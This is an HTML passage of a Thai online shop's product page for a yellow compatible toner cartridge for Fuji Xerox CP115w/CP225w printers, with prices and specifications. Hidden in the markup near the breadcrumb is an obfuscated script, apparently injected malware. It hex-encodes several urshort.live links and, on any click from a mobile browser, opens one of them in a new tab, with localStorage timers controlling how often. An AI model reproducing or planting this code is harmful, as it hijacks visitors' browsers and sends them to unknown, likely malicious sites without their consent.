href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-ricoh/"><img class="alignleft wp-image-443" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Ricoh-150x150.png" alt="ตลับหมึกพิมพ์ Ricoh" width="100" height="100" /></a></p><p style="text-align: left;"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-xerox/"><img class="alignleft wp-image-445" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Xerox-150x150.png" alt="ตลับหมึกพิมพ์ Xerox" width="100" height="100" /></a></p><p style="text-align: left;"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-samsung/"><img class="alignleft wp-image-444" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Samsung-150x150.png" alt="ตลับหมึกพิมพ์ Samsung" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-lexmark/"><img class="alignleft wp-image-440" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Lexmark-150x150.png" alt="ตลับหมึกพิมพ์ Lexmark" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/kyocera/"><img class="alignleft wp-image-439" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/KYO-150x150.png" alt="ตลับหมึกพิมพ์ Kyocera" width="100" height="100" /></a></p><p style="text-align: left;"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-oki/"><img class="alignleft wp-image-441" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Oki-150x150.png" alt="ตลับหมึกพิมพ์ Oki" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-panasonic/"><img class="alignleft wp-image-442" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Panasonic-150x150.png" alt="ตลับหมึกพิมพ์ Panasonic" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-epson/"><img class="alignleft wp-image-437" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/Epson-150x150.png" alt="ตลับหมึกพิมพ์ Epson" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%8A%E0%B8%B8%E0%B8%94%E0%B8%94%E0%B8%A3%E0%B8%B1%E0%B8%A1-drum-unit/"><img class="alignleft wp-image-457" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/04/ชุดดรัม-Drum-Unit-e1522916411875.png" alt="" width="100" height="100" /></a></p> &nbsp;  &nbsp; <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%E0%B8%9C%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81/"><img class="alignleft wp-image-1075" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/08/ผงหมึก01.jpg" alt="" width="100" height="100" /></a><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/สินค้าใหม่/"><img class="alignleft wp-image-1375 size-full" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2018/10/Untitled-1-e1539850739999.png" alt="" width="100" height="100" /></a></div></div><div id="media_image-45" class="widget widget_media_image"><img width="1000" height="1414" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07.jpg" class="image wp-image-2693  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07.jpg 1000w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07-416x588.jpg 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07-212x300.jpg 212w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07-724x1024.jpg 724w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/07-768x1086.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><div id="media_image-49" class="widget widget_media_image"><img width="1000" height="500" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/banner.jpg" class="image wp-image-3135  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/banner.jpg 1000w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/banner-300x150.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/banner-768x384.jpg 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/banner-416x208.jpg 416w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><div id="media_image-47" class="widget widget_media_image"><img width="1000" height="1000" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05.jpg" class="image wp-image-2694  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05.jpg 1000w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-324x324.jpg 324w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-100x100.jpg 100w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-416x416.jpg 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-300x300.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-150x150.jpg 150w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/07/05-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><nav class="woocommerce-breadcrumb"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com">หน้าหลัก</a><span class="breadcrumb-separator"> / </span><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox/">ตลับหมึกพิมพ์ Xerox</a><span class="breadcrumb-separator"> / </span>ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง</nav><div class="woocommerce"></div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x5a\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x43\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x59\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x43\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x6a\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x4d\x79\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x63\x68\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x48\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x4d\x4d\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div id="product-155" class="post-155 product type-product status-publish has-post-thumbnail product_cat--xerox product_tag-cp115w-toner product_tag-ct202264 product_tag-docuprint-cp115w- product_tag-fuji-xerox-cp115w- product_tag-fuji-xerox-color-cp115w- product_tag--fuji-xerox-cm115w product_tag--fuji-xerox-cp115w product_tag--fuji-xerox-cp116w product_tag--fuji-xerox-cp225w first instock sale shipping-taxable purchasable product-type-simple"> <span class="onsale">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg"><img width="416" height="416" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-416x416.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา" data-caption="" data-src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg" data-large_image="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-416x416.jpg 416w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-300x300.jpg 300w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-150x150.jpg 150w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-768x768.jpg 768w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-324x324.jpg 324w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา-100x100.jpg 100w, https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/08/Smart-Toner-ตลับหมึกพิมพ์เทียบเท่า-สำหรับปริ้นเตอร์-CP115w-CP116w-CP225w-CM115w-CM225fw-สีเหลือง-Y-หมึกราคา.jpg 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div></figure></div><div class="summary entry-summary"><h1 class="product_title entry-title">ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>850.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>470.00</span></ins></p><div class="woocommerce-product-details__short-description"><p style="text-align: center;"><a href="https://bit.ly/35QFz0Q"><img class="alignnone size-full wp-image-2548" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/06/lazada.png" alt="oki c301 Lazada" width="500" height="100" /> </a></p><p style="text-align: center;"><a href="https://shopee.co.th/%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%88%E0%B8%87%E0%B8%9F%E0%B8%A3%E0%B8%B5-!!-%E0%B8%95%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B9%88%E0%B8%B2-Xerox-CP115w-CP116w-CP225w-CM115w-CM225fw-%E0%B9%80%E0%B8%AB%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%87-i.26229908.1530666400"><img class="alignnone size-full wp-image-2550" src="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-content/uploads/2021/06/shopee.png" alt="TN351" width="500" height="100" /></a></p><p><strong>ตลับหมึกพิมพ์ Xerox CP115w,CP116w,CP225w,CM115w,CM225fw เหลือง</strong></p><ul><li>สามารถนำมาเติมผงหมึกใหม่เพื่อใช้งานซ้ำได้</li><li>สินค้าเกรดพรีเมี่ยม (PREMIUM) ให้งานพิมพ์คุณภาพสูง เหมาะกับงานพิมพ์รูปภาพเต็มแผ่น หรือภาพกึ่งข้อความ งานพิมพ์ คมชัด ทั้งตัวอักษรและภาพ ให้รายละเอียดสูงแม้เป็นลายน้ำบนเอกสาร</li><li>ปริมาณการพิมพ์ 1,400 แผ่น ที่5% ของกระดาษ A4 คุณภาพเทียบเท่าของแท้ (Original)</li><li>สามารถออกใบกำกับภาษีได้ ราคาสินค้ารวมภาษีมูลค่าเพิ่มแล้ว (VAT 7%)</li><li>สินค้าที่ผลิตจากโรงงานได้รับ มาตรฐานจากยุโรปถึง 6 รายการ 1. ISO9001 มาตรฐานการจัดระบบคุณภาพมาตรฐานในการออกแบบ และผลิตสินค้าด้านหมึกพิมพ์ 2. ISO14001 มาตรฐานการจัดระบบสิ่งแวดล้อม 3. STMC ได้รับมาตรฐาน STMC จาก ITC เป็นการทดสอบอุตสาหกรรมหมึก 4. RoSH กฎหมายยุโรปว่าด้วยการ จดทะเบียน ประเมิน อนุญาต และจำกัดการใช้สารเคมี 5. REACH ข้อกำหนดของสหภาพยุโรปว่าด้วยเรื่องของสารที่เป็นอันตราย ในอุปกรณ์ไฟฟ้า และอิเล็กทรอนิกส์ 6. CE ข้อกำหนดด้านสุขภาพ ความปลอดภัย และการคุ้มครองสิ่งแวดล้อม ตามกฎหมายของสหภาพยุโรป</li></ul><p style="text-align: left;">สามารถใช้ได้กับเครื่องพิมพ์ Fuji Xerox DocuPrint CP115w,CP116w,CP225w,CM115w,CM225fw</p><p>ปริมาณการพิมพ์ 1,400 แผ่น (5% Coverage ISO IEC 24712) </p></div><div class="product_meta"> <span class="posted_in">หมวดหมู่: <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-category/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c-xerox/" rel="tag">ตลับหมึกพิมพ์ Xerox</a></span> <span class="tagged_as">ป้ายกำกับ: <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/cp115w-toner/" rel="tag">cp115w toner</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/ct202264/" rel="tag">ct202264</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/docuprint-cp115w-%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81/" rel="tag">docuprint cp115w หมึก</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/fuji-xerox-cp115w-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2/" rel="tag">fuji xerox cp115w ราคา</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/fuji-xerox-color-cp115w-%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%ab%e0%b8%a1/" rel="tag">fuji-xerox color cp115w ดีไหม</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-fuji-xerox-cm115w/" rel="tag">ตลับหมึก fuji xerox cm115w</a>, <a href="https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/product-tag/%e0%b8%9c%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-fuji-xerox-cp115w/" rel="tag">ผงหมึก fuji xerox cp115w</a>, <a 